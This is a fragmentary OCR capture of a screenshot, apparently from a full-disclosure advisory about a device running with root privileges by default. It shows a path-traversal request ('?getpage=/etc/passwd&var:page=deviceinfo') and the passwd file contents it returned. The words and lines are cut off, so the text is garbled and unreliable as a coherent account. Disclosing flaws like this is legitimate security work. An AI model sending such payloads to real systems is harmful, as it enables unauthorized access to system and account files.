
ot privileges by default, allowing a

e on the system.

 that is still vulnerable.

?getpage=/etc/passwd&var:page=deviceinfo

oot:x:0:0:root:/root:/bin/sh

#tw:x:504:504::/home/tw:/bin/msh

788

ategory/full-disclosure/
